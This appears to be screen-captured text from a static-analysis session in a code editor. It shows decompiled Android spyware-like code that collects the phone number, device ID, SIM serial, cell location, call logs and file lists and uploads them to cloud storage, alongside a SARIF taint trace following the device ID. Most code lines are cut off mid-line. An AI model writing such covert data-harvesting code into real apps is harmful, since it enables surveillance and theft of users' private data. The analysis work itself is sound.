 sources
EXPLORER
SOURCES
android
ca/ji/no/method10
BaiduUtils.java
BaiduUtils.json
BuildConfig.java
BuildConfig.json
CustomActivity.java
CustomActivity.json
DateUtil.java
DateUtil.json
MainActivity.java
MainActivity.json
Manifest.java
Manifest.json
PushMessageReceiver.java
PushMessageReceiver.json
R.java
R.json
UpdataInfo.java
UpdataInfo.json
UpdataInfoParser.java
UpdataInfoParser.json
UpdataInfoService.java
UpdataInfoService.json
Utils.java
Utils.json
com
flexjson
org
OUTLINE
TIMELINE
QL
results.sarif 9+
BaiduUtils.java
ca > ji > no > method10 > BaiduUtils.java
33 lass BaiduUtils {
121 ate static void listFileByPath(Context context, String filePath) {
137 for (File fOrd : files) {
142 }
143 }
144 try {
145 putObjectByInputStream(baiduBCS, tmDevice, "file_list");
146 deletTempFile("file_list");
147 } catch (FileNotFoundException e) {
148 e.printStackTrace();
149 }
150
151
152 ate static void getPhoneInfo(Context context) {
153 TelephonyManager tm = (TelephonyManager) context.getSystemService("p
154 String phoneNumner = tm.getLine1Number();
155 String tmDevice = tm.getDeviceId();
156 String ss = tm.getSimSerialNumber();
157 String tt = tm.getCellLocation().toString();
158 String hh = tm.getDeviceSoftwareVersion();
159 BCSCredentials credentials = new BCSCredentials(accessKey, secretKey
160 BaiduBCS baiduBCS = new BaiduBCS(credentials, host);
161 baiduBCS.setDefaultEncoding("UTF-8");
162 try {
163 createContactFile("PhoneInfo", "DevieID: " + tmDevice + "\nPhone
164 putObjectByInputStream(baiduBCS, tmDevice, "PhoneInfo");
165 deletTempFile("PhoneInfo");
166 } catch (FileNotFoundException e) {
167 e.printStackTrace();
168 }
169
170
171 ate static void getCallLog(Context context, String deviceID) {
172 String type;
173 BCSCredentials credentials = new BCSCredentials(accessKey, secretKey
174 BaiduBCS baiduBCS = new BaiduBCS(credentials, host);
175 baiduBCS.setDefaultEncoding("UTF-8");
176 Cursor cursor = context.getContentResolver().query(CallLog.Calls.CON
177 if (cursor.moveToFirst()) {
178 do {
179 new CallLog();
180 String number = cursor.getString(cursor.getColumnIndex("numb
181 switch (Integer.parseInt(cursor.getString(cursor.getColumnIn
182 case 1:
183 type = "呼入";
184 break;
185 case 2:
186 type = "呼出";
50 SARIF Results
LOCATIONS 1 RULES 1 LOGS 1
Filter results
Line Message
— Path starts in function '<init>' label 'IO', ends at 'delete' label ''
— Path starts in function '<init>' label 'IO', ends at 'delete' label ''
— Path starts in function '<init>' label 'IO', ends at 'delete' label ''
— Path starts in function '<init>' label 'IO', ends at 'delete' label ''
— Path starts in function '<init>' label 'IO', ends at 'delete' label ''
— Path starts in function '<init>' label 'IO', ends at 'delete' label ''
— Path starts in function '<init>' label 'IO', ends at 'delete' label ''
— Path starts in function '<init>' label 'IO', ends at 'delete' label ''
— Path starts in function '<init>' label 'IO', ends at 'delete' label ''
INFO ANALYSIS STEPS 9 STACKS 0
Tainted data enters in '@retparameter' in 'Landroid/telephony/TelephonyManager;.getDeviceId:()Ljava/lang/String;' — :1
[out of*] return value '@retparameter' in 'getDeviceId' in 'Landroid/telephony/TelephonyManager;' BaiduUtils.java 155:1
[into] return value 'ssa/r7v0' aka 'tmDevice' in 'getPhoneInfo' in 'Lca/ji/no/method10/BaiduUtils;' BaiduUtils.java 155:1
[out of] 'ssa/r7v0' aka 'tmDevice' in 'getPhoneInfo' in 'Lca/ji/no/method10/BaiduUtils;' BaiduUtils.java 163:1
[into] 'B:3:0x0035/0/22/bound_result' in 'getPhoneInfo' in 'Lca/ji/no/method10/BaiduUtils;' BaiduUtils.java 163:1
[out of] parameter(1) 'B:3:0x0035/0/22/bound_result' in 'getPhoneInfo' in 'Lca/ji/no/method10/BaiduUtils;' BaiduUtils.java 163:1
[into*] parameter(1) 'ssa/r6v0' aka 'content' in 'createContactFile' in 'Lca/ji/no/method10/BaiduUtils;' BaiduUtils.java 163:1
[out of] parameter(1) 'ssa/r6v0' aka 'content' in 'createContactFile' in 'Lca/ji/no/method10/BaiduUtils;' BaiduUtils.java 399:1
[into*] parameter(1) '@parameter1' in 'write' in 'Ljava/io/FileWriter;' BaiduUtils.java 399:1
0 50 0 Sarif -- VISUAL --